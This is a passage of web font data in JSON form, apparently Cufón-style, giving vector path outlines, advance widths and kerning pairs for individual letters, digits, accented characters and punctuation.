,{"d":"189,-277v88,0,147,43,147,130v0,55,-26,101,-83,103v-20,0,-32,-9,-38,-26v-9,16,-25,25,-46,25v-44,0,-62,-32,-62,-74v0,-46,21,-79,67,-80v17,0,34,9,38,24r6,-20r35,0v-1,36,-10,78,-5,111v2,3,5,5,9,5v28,-7,38,-35,38,-68v0,-62,-42,-93,-105,-93v-77,0,-121,43,-121,119v0,69,41,113,110,113v37,0,64,-4,95,-15r0,37v-29,11,-57,16,-95,16v-95,0,-152,-58,-152,-154v0,-98,63,-153,162,-153xm177,-80v41,2,47,-85,4,-85v-41,-1,-44,83,-4,85","w":355,"k":{"\u00c1":10,"\u00c2":10,"\u00c3":10,"\u00c0":10,"\u00c5":10,"\u00c4":10,"X":13,"V":13,"T":17,"J":10,"A":10,"7":29,"1":29,".":10,",":10}},{"d":"128,-74v15,-4,24,-15,26,-32r46,0v-3,42,-31,69,-72,74r0,33r-24,0r0,-34v-51,-9,-77,-44,-77,-103v0,-60,27,-94,77,-104r0,-33r24,0r0,33v41,5,69,32,72,74r-46,0v-2,-17,-11,-28,-26,-32r0,124xm104,-197v-42,11,-39,113,0,123r0,-123","k":{".":19,",":19}},{"d":"312,-59v-4,72,-131,85,-157,25v-12,23,-35,39,-70,39v-41,0,-72,-22,-72,-62v0,-59,58,-65,122,-62v1,-28,-2,-50,-31,-48v-21,1,-33,8,-36,27r-46,0v-1,-68,103,-84,142,-41v13,-15,33,-24,62,-24v66,1,93,50,89,121r-132,0v-7,51,67,72,82,25r47,0xm267,-119v6,-43,-49,-63,-73,-34v-7,9,-11,21,-11,34r84,0xm60,-59v-1,30,51,30,63,10v7,-8,12,-20,12,-35v-32,1,-74,-7,-75,25","w":330,"k":{"\u2019":25,"\u2018":17,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":6,".":8,",":8,"\u00fd":6}},{"d":"129,-277v80,0,113,56,113,141v0,85,-34,141,-113,141v-79,0,-113,-56,-113,-141v0,-85,33,-141,113,-141xm129,-40v56,0,66,-56,62,-116v-3,-43,-19,-76,-62,-76v-57,0,-65,57,-62,116v2,44,20,76,62,76xm158,-293r-77,-43r22,-35r70,53","w":258,"k":{"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c0":6,"\u00c6":10,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"}":6,"]":6,"Z":6,"Y":13,"X":8,"W":2,"V":6,"T":10,"A":6,"9":-10,"6":-10,"0":-10,"\/":6,".":6,",":6,")":6,"\u00dd":13}},{"d":"122,-180v54,1,78,36,83,89v10,103,-141,128,-178,47v-5,-10,-7,-21,-8,-34r48,0v1,26,19,41,45,41v31,0,44,-21,44,-52v0,-52,-65,-64,-84,-27r-47,0r6,-151r162,0r0,43r-121,0r-3,61v12,-12,29,-17,53,-17","k":{"\/":-13}},{"d":"152,-98r0,96r-43,0r0,-96r-88,0r0,-41r88,0r0,-90r43,0r0,90r88,0r0,41r-88,0","w":260,"k":{"7":27,"1":29}},{"d":"146,-220r-40,-44r-40,45r-25,-23r53,-55r24,0r51,55xm109,-205v65,0,95,49,90,120r-134,0v-8,52,71,70,83,25r46,0v-8,40,-38,65,-84,65v-62,0,-94,-43,-94,-104v0,-62,31,-106,93,-106xm151,-120v7,-51,-71,-61,-84,-17v-2,5,-2,10,-2,17r86,0","w":213,"k":{"\u2019":25,"\u2018":17,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":6,".":8,",":8,"\u00fd":6}},{"d":"32,-142r0,-52r51,0r0,52r-51,0xm32,78v-2,-70,4,-131,11,-191r28,0v7,60,13,121,11,191r-50,0","w":127},{"d":"71,-336r22,-35r71,53r-16,25xm245,0r-95,-272r-54,0r-96,272r50,0r18,-52r108,0r18,52r51,0xm161,-97r-78,0r39,-115","w":245,"k":{"\u00d9":6,"\u00db":6,"\u00da":6,"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u2019":40,"\u2018":36,"\u00d5":4,"\u00bb":10,"\u00ab":10,"\u00f8":2,"\u00d8":4,"\u00c6":-6,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00dc":6,"\u00d6":4,"\u00c7":6,"y":4,"w":4,"v":6,"u":4,"t":3,"q":2,"o":2,"l":2,"j":-2,"f":2,"e":2,"d":2,"c":2,"Y":25,"W":6,"V":12,"U":6,"T":27,"S":2,"Q":6,"O":6,"G":6,"C":6,"@":4,"?":23,"9":-10,"6":-10,"0":-10,".":-10,"-":6,",":-12,"*":21,"\u00fd":4,"\u00dd":25}},{"d":"31,0r0,-200r48,0r0,200r-48,0xm70,-233r0,-42r40,0r0,42r-40,0xm0,-233r0,-42r40,0r0,42r-40,0","w":109,"k":{"\u00ec":-13}},{"d":"129,-277v80,0,113,56,113,141v0,85,-34,141,-113,141v-79,0,-113,-56,-113,-141v0,-85,33,-141,113,-141xm129,-40v56,0,66,-56,62,-116v-3,-43,-19,-76,-62,-76v-57,0,-65,57,-62,116v2,44,20,76,62,76","w":258,"k":{"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c0":6,"\u00c6":10,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"}":6,"]":6,"Z":6,"Y":13,"X":8,"W":2,"V":6,"T":10,"A":6,"9":-10,"6":-10,"0":-10,"\/":6,".":6,",":6,")":6,"\u00dd":13}},{"d":"142,-21r-28,-19r43,-75r-43,-74r28,-20r66,95xm49,-21r-28,-19r44,-75r-44,-74r28,-20r67,95","w":225,"k":{"\u00c1":10,"\u00c2":10,"\u00c3":10,"\u00c0":10,"\u00c5":10,"\u00c4":10,"x":13,"Z":6,"Y":29,"X":21,"V":17,"T":33,"A":10,"?":17,"1":21,"\u00dd":29}},{"d":"194,0r-18,-52r-108,0r-18,52r-50,0r96,-272r54,0r95,272r-51,0xm122,-212r-39,115r78,0","w":245,"k":{"\u00d9":6,"\u00db":6,"\u00da":6,"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u2019":40,"\u2018":36,"\u00d5":4,"\u00bb":10,"\u00ab":10,"\u00f8":2,"\u00d8":4,"\u00c6":-6,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00dc":6,"\u00d6":4,"\u00c7":6,"y":4,"w":4,"v":6,"u":4,"t":3,"q":2,"o":2,"l":2,"j":-2,"f":2,"e":2,"d":2,"c":2,"Y":25,"W":6,"V":12,"U":6,"T":27,"S":2,"Q":6,"O":6,"G":6,"C":6,"@":4,"?":23,"9":-10,"6":-10,"0":-10,".":-10,"-":6,",":-12,"*":21,"\u00fd":4,"\u00dd":25}},{"d":"154,-139v27,8,42,30,44,63v6,94,-144,105,-174,33v-5,-10,-7,-21,-7,-34r48,0v1,25,18,40,43,40v23,0,43,-15,42,-40v-1,-35,-30,-43,-67,-41r0,-41v34,2,62,-3,61,-36v0,-20,-16,-36,-36,-35v-23,0,-43,12,-42,36r-48,0v3,-51,37,-78,90,-78v51,0,83,27,85,76v1,26,-18,51,-39,57","k":{"\/":-13}},{"d":"238,0r-44,0r-45,-135r-45,135r-44,0r-51,-200r46,0r32,131r42,-129r40,0r42,129r31,-131r45,0","w":296,"k":{"\u2019":6,"\u00f8":2,"\u00e6":2,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":3,"\u00e5":2,"\u00e3":2,"\u00e4":2,"\u00e2":2,"\u00e0":2,"\u00e1":2,"v":2,"u":4,"s":2,"q":3,"o":2,"g":2,"e":2,"d":2,"c":3,"a":2,".":13,",":13}},{"d":"109,-205v61,0,94,40,94,105v0,65,-32,105,-94,105v-61,0,-93,-40,-93,-105v0,-65,33,-105,93,-105xm109,-37v34,0,45,-28,45,-63v0,-34,-11,-63,-45,-63v-34,0,-44,29,-44,63v0,34,10,63,44,63xm128,-231r0,-46r45,0r0,46r-45,0xm49,-231r0,-46r45,0r0,46r-45,0","k":{"\u2019":25,"\u2018":21,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":8,".":8,",":8,")":6,"\u00fd":6}},{"d":"75,-170v9,-25,38,-35,71,-31r0,46v-41,-10,-68,16,-68,54r0,101r-48,0r0,-200r41,0","w":151,"k":{"\u2019":-13,"\u2018":-6,"\u00f8":7,"\u00e6":4,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":7,"\u00f6":7,"\u00f4":7,"\u00f2":7,"\u00f3":7,"\u00f1":-2,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":7,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"u":4,"t":-4,"s":4,"r":2,"q":7,"o":7,"n":-2,"m":-2,"g":4,"f":-2,"e":4,"d":7,"c":7,"a":4,".":36,"-":10,",":36}},{"d":"193,0r0,-119r-112,0r0,119r-49,0r0,-272r49,0r0,106r112,0r0,-106r50,0r0,272r-50,0","w":274,"k":{"\u2019":6,"9":-10,"6":-10,"0":-10}},{"d":"166,0r-56,-87r-32,34r0,53r-48,0r0,-277r48,0r0,158r76,-81r60,0r-72,78r80,122r-56,0","w":221,"k":{"\u2019":13,"\u00bb":6,"\u00ab":13,"\u00f8":4,"\u00e6":2,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":2,"\u00e3":2,"\u00e4":2,"\u00e2":2,"\u00e0":2,"\u00e1":2,"u":4,"s":2,"q":4,"o":4,"e":4,"d":4,"c":4,"a":2,".":-2,"-":12,",":-2}},{"d":"241,-188v1,39,-21,66,-50,77r50,111r-54,0r-45,-103r-60,0r0,103r-50,0r0,-272r115,0v57,1,92,29,94,84xm81,-147v49,-1,111,11,111,-41v0,-50,-61,-41,-111,-41r0,82","w":253,"k":{"\u2019":6,"\u00f8":4,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"u":2,"q":4,"o":4,"e":4,"d":4,"c":4,"Y":8,"W":3,"V":4,"T":4,"J":6,"9":-10,"6":-10,"0":-10,"\u00dd":8}},{"d":"109,-272v77,0,95,62,95,138v0,77,-18,139,-95,139v-76,0,-94,-63,-94,-139v0,-76,18,-138,94,-138xm109,-40v56,0,46,-68,46,-123v0,-35,-11,-65,-46,-65v-54,0,-45,69,-45,124v0,33,9,65,45,64","k":{"\u00d9":-10,"\u00db":-10,"\u00da":-10,"\u00d2":-10,"\u00d4":-10,"\u00d3":-10,"\u00c1":-10,"\u00c2":-10,"\u00d5":-10,"\u00c3":-10,"\u00c0":-10,"\u00f8":-17,"\u00e6":-17,"\u00d8":-10,"\u00fc":-17,"\u00fb":-17,"\u00f9":-17,"\u00fa":-17,"\u00f5":-17,"\u00f6":-17,"\u00f4":-17,"\u00f2":-17,"\u00f3":-17,"\u00f1":-17,"\u00eb":-17,"\u00ea":-17,"\u00e8":-17,"\u00e9":-17,"\u00e7":-17,"\u00e5":-17,"\u00e3":-17,"\u00e4":-17,"\u00e2":-17,"\u00e0":-17,"\u00e1":-17,"\u00dc":-10,"\u00d6":-10,"\u00c7":-10,"\u00c5":-10,"\u00c4":-10,"z":-17,"y":-17,"x":-17,"w":-17,"v":-17,"u":-17,"t":-17,"s":-17,"r":-17,"q":-17,"p":-17,"o":-17,"n":-17,"m":-17,"l":-17,"k":-17,"j":-17,"i":-17,"h":-17,"g":-17,"f":-17,"e":-17,"d":-17,"c":-17,"b":-17,"a":-17,"Z":-10,"Y":-10,"X":-10,"W":-10,"V":-10,"U":-10,"T":-10,"S":-10,"R":-10,"Q":-10,"P":-10,"O":-10,"N":-10,"M":-10,"L":-10,"K":-10,"J":-10,"I":-10,"H":-10,"G":-10,"F":-10,"E":-10,"D":-10,"C":-10,"B":-10,"A":-10,":":-10,"\/":-13,".":-3,",":8,"\u00fd":-17,"\u00dd":-10}},{"d":"85,-81r-29,0v-7,-60,-13,-121,-11,-191r51,0v2,70,-4,131,-11,191xm45,0r0,-51r51,0r0,51r-51,0","w":127,"k":{" ":8}},{"d":"155,-153r44,0r0,28r-65,0r0,35r65,0r0,28r-65,0r0,62r-50,0r0,-62r-61,0r0,-28r61,0r0,-35r-61,0r0,-28r40,0r-63,-114r53,0r58,104r55,-104r52,0","k":{".":13,",":13}},{"d":"69,-151r-32,0v-6,-38,-11,-76,-9,-122r51,0v2,46,-3,85,-10,122","w":106,"k":{".":40,",":40}},{"d":"98,0r-52,0r105,-224r-133,0r0,-43r184,0r0,39","k":{"\u00c6":12,"@":21,"?":10,"=":21,"<":25,";":21,":":21,"\/":17,".":60,"-":29,",":60,"+":17,"*":6}},{"d":"106,-272v72,0,94,59,94,134v0,106,-71,184,-155,121v-13,-10,-22,-29,-23,-49r48,0v-1,30,45,39,64,19v13,-13,19,-36,19,-61v-11,12,-29,20,-51,20v-57,0,-88,-33,-88,-91v0,-58,33,-93,92,-93xm107,-127v26,0,41,-24,41,-50v0,-29,-13,-53,-42,-52v-31,0,-43,21,-43,52v0,27,15,50,44,50","k":{"\u00d9":-10,"\u00db":-10,"\u00da":-10,"\u00d2":-10,"\u00d4":-10,"\u00d3":-10,"\u00c1":-10,"\u00c2":-10,"\u00d5":-10,"\u00c3":-10,"\u00c0":-10,"\u00f8":-17,"\u00e6":-17,"\u00d8":-10,"\u00fc":-17,"\u00fb":-17,"\u00f9":-17,"\u00fa":-17,"\u00f5":-17,"\u00f6":-17,"\u00f4":-17,"\u00f2":-17,"\u00f3":-17,"\u00f1":-17,"\u00eb":-17,"\u00ea":-17,"\u00e8":-17,"\u00e9":-17,"\u00e7":-17,"\u00e5":-17,"\u00e3":-17,"\u00e4":-17,"\u00e2":-17,"\u00e0":-17,"\u00e1":-17,"\u00dc":-10,"\u00d6":-10,"\u00c7":-10,"\u00c5":-10,"\u00c4":-10,"z":-17,"y":-17,"x":-17,"w":-17,"v":-17,"u":-17,"t":-17,"s":-17,"r":-17,"q":-17,"p":-17,"o":-17,"n":-17,"m":-17,"l":-17,"k":-17,"j":-17,"i":-17,"h":-17,"g":-17,"f":-17,"e":-17,"d":-17,"c":-17,"b":-17,"a":-17,"Z":-10,"Y":-10,"X":-10,"W":-10,"V":-10,"U":-10,"T":-10,"S":-10,"R":-10,"Q":-10,"P":-10,"O":-10,"N":-10,"M":-10,"L":-10,"K":-10,"J":-10,"I":-10,"H":-10,"G":-10,"F":-10,"E":-10,"D":-10,"C":-10,"B":-10,"A":-10,":":-8,"\u00fd":-17,"\u00dd":-10}},{"d":"162,-221r-98,97r98,98r-27,26r-123,-124r123,-124","w":178,"k":{"<":27}},{"d":"43,88r-40,-18r32,-58r38,0","w":76},{"w":80,"k":{"\u2019":17,"\u2018":17,"Z":4,"Y":13,"X":6,"V":6,"T":10,"J":10}},{"d":"81,-227r0,73r124,0r0,45r-124,0r0,109r-49,0r0,-272r188,0r0,45r-139,0","w":225,"k":{"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u00c1":13,"\u00c2":13,"\u00d5":4,"\u00c3":13,"\u00c0":13,"\u00f8":6,"\u00e6":4,"\u00d8":4,"\u00c6":35,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00f1":4,"\u00eb":6,"\u00ea":6,"\u00e8":6,"\u00e9":6,"\u00e7":6,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00d6":4,"\u00c7":4,"\u00c5":13,"\u00c4":13,"z":10,"y":4,"w":4,"v":4,"u":4,"r":4,"q":6,"p":2,"o":6,"n":4,"g":6,"e":6,"d":6,"c":6,"a":4,"S":6,"O":4,"J":40,"G":4,"C":4,"A":13,"@":6,";":6,":":6,"9":-10,"6":-10,"0":-10,"\/":13,".":52,"-":6,",":52,"&":6,"\u00fd":4," ":6}},{"d":"89,-63v-2,28,30,23,54,20r0,40v-50,17,-102,0,-102,-56r0,-101r-36,0r0,-40r36,0r0,-50r48,-12r0,62r51,0r0,40r-51,0r0,97","w":153,"k":{"\u00f8":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"q":4,"o":4,"e":4,"d":4,"c":4,"\/":-6,".":-8,",":-8}},{"d":"44,-248r123,124r-123,124r-27,-26r98,-98r-98,-97","w":178,"k":{">":27,"7":25,"1":17}},{"d":"11,0r0,-49r150,-178r-148,0r0,-45r209,0r0,49r-149,178r151,0r0,45r-213,0","w":236,"k":{"\u00d2":6,"\u00d4":6,"\u00d3":6,"\u00d5":6,"\u00bb":10,"\u00ab":13,"\u00f8":8,"\u00d8":6,"\u00f5":8,"\u00f6":8,"\u00f4":8,"\u00f2":8,"\u00f3":8,"\u00ed":-12,"\u00eb":8,"\u00ea":8,"\u00e8":8,"\u00e9":8,"\u00e7":8,"\u00d6":6,"\u00c7":8,"y":6,"o":8,"e":8,"d":8,"c":8,"S":6,"Q":8,"O":6,"G":6,"C":8,"9":-10,"6":-10,"0":-10,".":-13,",":-10,"\u00fd":6," ":10}},{"d":"144,-104r0,104r-50,0r0,-104r-94,-168r54,0r67,117r67,-117r52,0","w":239,"k":{"\u00d2":13,"\u00d4":13,"\u00d3":13,"\u00c1":21,"\u00c2":21,"\u2019":6,"\u00d5":13,"\u00c3":21,"\u00c0":21,"\u00bb":21,"\u00ab":29,"\u00f8":33,"\u00e6":21,"\u00a5":-10,"\u00d8":13,"\u00fc":17,"\u00fb":17,"\u00f9":17,"\u00fa":17,"\u00f5":33,"\u00f6":33,"\u00f4":33,"\u00f2":33,"\u00f3":33,"\u00f1":13,"\u00ed":-12,"\u00eb":33,"\u00ea":33,"\u00e8":33,"\u00e9":33,"\u00e7":33,"\u00e5":21,"\u00e3":21,"\u00e4":21,"\u00e2":21,"\u00e0":21,"\u00e1":21,"\u00d6":13,"\u00c7":10,"\u00c5":21,"\u00c4":21,"z":17,"y":10,"x":15,"w":15,"v":21,"u":17,"t":10,"s":25,"r":25,"q":29,"p":13,"o":33,"n":13,"m":21,"g":29,"e":33,"d":29,"c":33,"a":21,"Y":-12,"V":-12,"S":10,"Q":13,"O":13,"J":38,"G":12,"C":10,"A":21,";":13,":":13,"9":-10,"6":-10,"0":-10,"\/":33,".":48,"-":33,",":48,"&":13,"\u00fd":10,"\u00dd":-12," ":10}},{"d":"67,-156v-12,78,42,152,106,101v15,-12,17,-29,17,-53r-64,0r0,-41r112,0r0,149r-31,0r-6,-30v-12,20,-37,34,-69,35v-84,1,-107,-58,-116,-141v-15,-135,153,-188,214,-87v5,9,7,20,8,32r-51,0v-5,-27,-24,-42,-55,-42v-43,0,-59,34,-65,77","w":262,"k":{"\u2019":13,"Y":12,"V":6,"T":8,"9":-10,"6":-10,"0":-10,"\u00dd":12}},{"d":"128,-159v46,6,84,24,84,76v0,51,-36,75,-84,81r0,35r-28,0r0,-34v-51,-6,-89,-33,-93,-87r48,0v1,28,19,43,45,46r0,-76v-48,-3,-86,-25,-86,-75v0,-48,39,-72,86,-78r0,-36r28,0r0,37v45,6,76,31,81,78r-47,0v-2,-21,-16,-33,-34,-38r0,71xm61,-194v0,23,18,29,39,31r0,-68v-21,4,-39,13,-39,37xm128,-42v30,-1,51,-40,28,-61v-7,-7,-17,-9,-28,-11r0,72","k":{"9":-13,"8":-15,"6":-17,"5":-13,"4":-13,"3":-13,"2":-10,"0":-21}},{"d":"36,-142r0,-58r58,0r0,58r-58,0xm94,-58v1,55,5,110,-42,123r-14,-22v20,-9,26,-19,27,-43r-29,0r0,-58r58,0","w":123,"k":{"7":13,"1":21," ":25}},{"d":"31,-308v62,60,91,183,53,287v-12,30,-30,59,-53,86r-27,-21v33,-45,57,-89,57,-166v0,-77,-25,-120,-57,-166","w":125,"k":{"]":13,".":8,",":8,"(":13}},{"d":"211,-74v1,47,-27,75,-74,74r-122,0r0,-42v38,2,28,-44,29,-79r-29,0r0,-39r29,0v-20,-93,67,-145,133,-93v13,11,22,30,22,53r-48,0v1,-18,-11,-31,-29,-31v-35,0,-31,37,-30,71r55,0r0,39r-55,0v-2,29,8,68,-14,78v37,-3,93,13,87,-31r46,0","w":220},{"d":"130,-205v58,0,81,48,81,105v0,58,-23,105,-81,105v-21,0,-44,-9,-52,-23r0,94r-48,0r0,-353r48,0r0,95v8,-14,31,-23,52,-23xm119,-35v61,0,60,-130,0,-130v-35,1,-44,31,-44,65v0,34,9,65,44,65","w":227,"k":{"\u2019":25,"\u2018":25,"\u00ed":-12,"z":4,"y":6,"x":6,"w":2,"v":2,"t":2,"p":2,"f":2,"b":2,"?":8,".":8,",":8,"\u00fd":6}},{"d":"132,-226r0,226r-49,0r0,-226r-81,0r0,-46r211,0r0,46r-81,0","w":215,"k":{"\u00d2":10,"\u00d4":10,"\u00d3":10,"\u00c1":27,"\u00c2":27,"\u00d5":10,"\u00c3":27,"\u00c0":27,"\u00bb":21,"\u00ab":33,"\u00f8":35,"\u00e6":31,"\u00d8":10,"\u00c6":33,"\u00fc":31,"\u00fb":31,"\u00f9":31,"\u00fa":31,"\u00f5":35,"\u00f6":35,"\u00f4":35,"\u00f2":35,"\u00f3":35,"\u00f1":31,"\u00eb":35,"\u00ea":35,"\u00e8":35,"\u00e9":35,"\u00e7":35,"\u00e5":31,"\u00e3":31,"\u00e4":31,"\u00e2":31,"\u00e0":31,"\u00e1":31,"\u00d6":10,"\u00c7":8,"\u00c5":27,"\u00c4":27,"z":31,"y":33,"x":33,"w":31,"v":35,"u":31,"t":10,"s":31,"r":31,"q":35,"p":27,"o":35,"n":31,"m":31,"g":31,"f":6,"e":35,"d":35,"c":35,"a":31,"_":36,"V":-10,"T":-10,"S":8,"Q":10,"O":10,"J":36,"G":8,"C":8,"A":27,"@":17,"9":-10,"7":-15,"6":-10,"0":-10,"\/":33,".":36,"-":33,",":36,"&":10,"\u00fd":33," ":10}},{"d":"131,-40v40,0,56,-27,57,-65r0,-167r50,0r0,168v-2,69,-37,109,-107,109v-70,0,-107,-40,-107,-109r0,-168r50,0r0,167v1,38,17,65,57,65xm172,-298r-40,-43r-40,45r-24,-23r53,-55r23,0r51,55","w":261,"k":{"\u00c1":6,"\u00c2":6,"\u2019":6,"\u00c3":6,"\u00c0":6,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"A":6,"9":-10,"6":-10,"0":-10,".":40,",":6}},{"d":"81,-227v81,-7,142,14,142,87v0,76,-59,97,-142,89r0,51r-49,0r0,-272r49,0r0,45xm81,-94v47,1,92,5,92,-45v0,-48,-45,-46,-92,-44r0,89","w":228},{"d":"109,-205v61,0,94,40,94,105v0,65,-32,105,-94,105v-61,0,-93,-40,-93,-105v0,-65,33,-105,93,-105xm109,-37v34,0,45,-28,45,-63v0,-34,-11,-63,-45,-63v-34,0,-44,29,-44,63v0,34,10,63,44,63xm147,-220r-39,-44r-40,45r-25,-23r53,-55r23,0r52,55","k":{"\u2019":25,"\u2018":21,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":8,".":8,",":8,")":6,"\u00fd":6}},{"d":"257,0r0,-194r-70,190r-37,0r-70,-193r0,197r-48,0r0,-272r67,0r71,194r72,-194r63,0r0,272r-48,0","w":337,"k":{"9":-10,"6":-10,"0":-10}},{"d":"109,-205v65,0,95,49,90,120r-134,0v-8,52,71,70,83,25r46,0v-8,40,-38,65,-84,65v-62,0,-94,-43,-94,-104v0,-62,31,-106,93,-106xm151,-120v7,-51,-71,-61,-84,-17v-2,5,-2,10,-2,17r86,0","w":213,"k":{"\u2019":25,"\u2018":17,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":6,".":8,",":8,"\u00fd":6}},{"w":80},{"d":"176,-21r-66,-93r66,-95r28,20r-43,74r43,75xm84,-21r-67,-93r67,-95r28,20r-44,74r44,75","w":225,"k":{"\u00c1":10,"\u00c2":10,"\u00c3":10,"\u00c0":10,"\u00c5":10,"\u00c4":10,"Y":21,"X":13,"W":8,"V":13,"T":21,"A":10,"?":17,"1":21,"\u00dd":21}},{"d":"35,-126r0,-38r195,0r0,38r-195,0xm35,-50r0,-38r195,0r0,38r-195,0","w":264,"k":{"7":33,"4":-6,"1":25}},{"d":"217,-159r-7,51r47,0r0,37r-53,0r-10,71r-40,0r10,-71r-53,0r-10,71r-40,0r10,-71r-47,0r0,-37r52,0r7,-51r-47,0r0,-38r53,0r10,-70r40,0r-10,70r53,0r10,-70r40,0r-10,70r47,0r0,38r-52,0xm124,-159r-7,51r53,0r7,-51r-53,0","w":291},{"d":"91,-272v47,0,70,31,70,80v-1,47,-23,79,-70,79v-46,0,-69,-30,-69,-79v0,-48,22,-80,69,-80xm91,-144v26,0,33,-22,33,-48v0,-26,-7,-49,-33,-49v-25,0,-32,21,-32,49v0,27,7,48,32,48","w":182},{"d":"109,-205v65,0,95,49,90,120r-134,0v-8,52,71,70,83,25r46,0v-8,40,-38,65,-84,65v-62,0,-94,-43,-94,-104v0,-62,31,-106,93,-106xm151,-120v7,-51,-71,-61,-84,-17v-2,5,-2,10,-2,17r86,0xm129,-231r0,-46r45,0r0,46r-45,0xm50,-231r0,-46r45,0r0,46r-45,0","w":213,"k":{"\u2019":25,"\u2018":17,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":6,".":8,",":8,"\u00fd":6}},{"d":"256,-144v55,0,70,67,27,90r-24,21r54,0r0,33r-111,0r0,-28r67,-58v7,-10,1,-27,-13,-27v-14,0,-18,9,-20,21r-37,0v2,-33,22,-52,57,-52xm75,8r-28,-22r194,-264r29,21xm63,-132r0,-98r-37,25r0,-39r41,-28r32,0r0,140r-36,0","w":351},{"d":"128,-101r69,101r-55,0r-44,-67r-44,67r-52,0r69,-102r-70,-98r55,0r45,65r43,-65r53,0","w":198,"k":{"\u00ab":13,"\u00f8":4,"\u00e6":2,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":4,"\u00e5":2,"\u00e3":2,"\u00e4":2,"\u00e2":2,"\u00e0":2,"\u00e1":2,"u":4,"s":3,"q":4,"o":4,"g":4,"e":2,"d":4,"c":4,"a":2,"-":10}},{"d":"32,0r0,-272r50,0r0,272r-50,0xm86,-296r-76,-43r21,-35r71,53","w":114},{"d":"201,-141v23,10,39,31,39,62v0,97,-113,78,-208,79r0,-272v91,0,203,-16,203,74v0,29,-13,47,-34,57xm81,-161v43,-2,103,12,103,-34v0,-47,-59,-33,-103,-35r0,69xm81,-44v46,-2,108,11,109,-36v2,-52,-61,-38,-109,-40r0,76","w":254,"k":{"\u00c1":2,"\u00c2":2,"\u2019":6,"\u00c3":2,"\u00c0":2,"\u00a3":-13,"\u00c5":2,"\u00c4":2,"y":2,"Y":8,"X":6,"W":2,"V":4,"T":2,"A":2,"9":-10,"6":-10,"5":-10,"0":-10,".":4,",":4,"\u00fd":2,"\u00dd":8}},{"d":"104,-278v81,-6,112,94,55,136v-19,15,-39,27,-36,64r-48,0v-7,-62,34,-77,60,-109v16,-20,-5,-48,-32,-48v-24,0,-41,13,-41,38r-50,0v3,-53,37,-77,92,-81xm72,0r0,-54r54,0r0,54r-54,0","w":200,"k":{"\u00bb":13,"\u00ab":13,"_":29,".":25,",":25," ":12}},{"d":"32,-169r0,-122r47,0r0,122r-47,0xm32,19r0,-122r47,0r0,122r-47,0","w":110},{"d":"314,-27r0,27r-35,0r0,-27r-69,0r0,-37r45,-80r37,0r-47,86r34,0r0,-32r35,0r0,32r18,0r0,31r-18,0xm101,8r-29,-22r194,-264r29,21xm117,-204v45,23,13,80,-37,75v-32,-3,-55,-17,-57,-48r34,0v-1,24,46,26,47,3v1,-16,-15,-15,-31,-15r0,-28v15,1,29,0,28,-14v-2,-21,-44,-20,-43,4r-33,0v-3,-61,109,-64,112,-6v0,13,-9,25,-20,29","w":353},{"d":"129,-277v80,0,113,56,113,141v0,85,-34,141,-113,141v-79,0,-113,-56,-113,-141v0,-85,33,-141,113,-141xm129,-40v56,0,66,-56,62,-116v-3,-43,-19,-76,-62,-76v-57,0,-65,57,-62,116v2,44,20,76,62,76xm146,-305r0,-46r45,0r0,46r-45,0xm67,-305r0,-46r45,0r0,46r-45,0","w":258,"k":{"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c0":6,"\u00c6":10,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"}":6,"]":6,"Z":6,"Y":13,"X":8,"W":2,"V":6,"T":10,"A":6,"9":-10,"6":-10,"0":-10,"\/":6,".":6,",":6,")":6,"\u00dd":13}},{"d":"132,-205v92,-1,64,118,68,205r-48,0r0,-122v0,-